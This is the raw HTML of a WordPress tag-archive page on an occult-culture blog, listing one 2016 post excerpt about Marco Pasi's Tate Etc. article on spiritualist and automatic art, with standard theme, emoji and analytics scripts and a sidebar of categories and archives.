

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/emanuel-swedenborg/
body_size: 9753
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>Emanuel Swedenborg &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Emanuel Swedenborg Tag Feed" href="https://zeroequalstwo.net/tag/emanuel-swedenborg/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/emanuel-swedenborg/"><meta property="og:title" content="Emanuel Swedenborg &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="Emanuel Swedenborg &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/emanuel-swedenborg/">
<meta itemprop="name" content="Emanuel Swedenborg &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/1139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-emanuel-swedenborg tag-1139 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Emanuel Swedenborg				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-7928" class="clearfix post-7928 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-art-3 tag-esotericart tag-occult-art tag-william-blake tag-andre-masson tag-automatism tag-emanuel-swedenborg tag-georgiana-houghton tag-hilma-af-klint tag-marco-pasi tag-matt-mullican tag-psychic-drawings tag-spiritualist-artist tag-tate">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/the-hidden-hand-tate-etc-guided-by-forces-beyond-their-control/" rel="bookmark">The Hidden Hand: Tate Etc. ‘guided’ by forces beyond their control</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/the-hidden-hand-tate-etc-guided-by-forces-beyond-their-control/" rel="bookmark"><time class="entry-date published updated" datetime="2016-07-06T07:00:15-04:00">July 6, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/the-hidden-hand-tate-etc-guided-by-forces-beyond-their-control/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/the-hidden-hand-tate-etc-guided-by-forces-beyond-their-control/" title="The Hidden Hand: Tate Etc. ‘guided’ by forces beyond their control" >
				<img width="500" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/07/the-kill-500x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>The Hidden Hand &#8216;Art is usually made by the ‘hand of the artist’, but for centuries artists, from William Blake and Georgiana Houghton to Matt Mullican, have been ‘guided’ by forces beyond their control&#8217; Marco Pasi writes for the latest edition&hellip; <a href="https://zeroequalstwo.net/the-hidden-hand-tate-etc-guided-by-forces-beyond-their-control/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/art-3/" rel="tag">#art</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/william-blake/" rel="tag">#William Blake</a>, <a href="https://zeroequalstwo.net/tag/andre-masson/" rel="tag">André Masson</a>, <a href="https://zeroequalstwo.net/tag/automatism/" rel="tag">automatism</a>, <a href="https://zeroequalstwo.net/tag/emanuel-swedenborg/" rel="tag">Emanuel Swedenborg</a>, <a href="https://zeroequalstwo.net/tag/georgiana-houghton/" rel="tag">Georgiana Houghton</a>, <a href="https://zeroequalstwo.net/tag/hilma-af-klint/" rel="tag">Hilma af Klint</a>, <a href="https://zeroequalstwo.net/tag/marco-pasi/" rel="tag">Marco Pasi</a>, <a href="https://zeroequalstwo.net/tag/matt-mullican/" rel="tag">Matt Mullican</a>, <a href="https://zeroequalstwo.net/tag/psychic-drawings/" rel="tag">psychic drawings</a>, <a href="https://zeroequalstwo.net/tag/spiritualist-artist/" rel="tag">spiritualist artist</a>, <a href="https://zeroequalstwo.net/tag/tate/" rel="tag">Tate</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-7928--></article>
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
